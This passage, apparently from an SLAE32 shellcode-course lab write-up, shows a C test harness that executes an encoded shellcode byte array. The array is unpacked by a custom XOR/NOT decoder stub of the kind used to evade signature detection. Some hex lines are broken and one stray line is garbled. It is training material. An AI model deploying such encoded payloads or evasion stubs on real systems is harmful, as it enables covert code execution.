 root@slae32-lab: # cat executer.c
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\xeb\x31\x5e\x8d\x3e\x31\xc0\x31\xdb\x8a\x1c\x06\x80\xfb\xaa\x74\x27\x80\xfb\xbb\x74\x02\xeb\x0e\x8a\x5c\x06\x01\x88\x
1f\x80\x37\xdd\x47\x04\x03\xeb\xe3\x8a\x5c\x06\x01\x88\x1f\xf6\x17\x47\x04\x03\xeb\xd6\xe8\xca\xff\xff\xff\xbb\xec\x1e\
xcc\x3f\x3a\xbb\x8d\x74\xbb\xb5\x9e\xbb\xb3\x74\xbb\xf2\x10\xbb\xae\x6b\xbb\xb5\x37\xbb\xb5\x63\xbb\xf2\x84\xbb\xf2\x0f
\xbb\xbf\x4c\xbb\xb4\x96\xcc\x76\x44\xcc\x1c\xa8\xbb\x8d\x0f\xcc\x76\x6a\xcc\x1d\x39\xbb\x8e\x32\xcc\x76\x65\xcc\x1e\xa
5\xcc\x4f\x43\xbb\xd6\x6a\xcc\x32\x2f\xcc\x7f\x3e\xaa";
void main()
{
Shellcode word removed
printf("Length:  %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}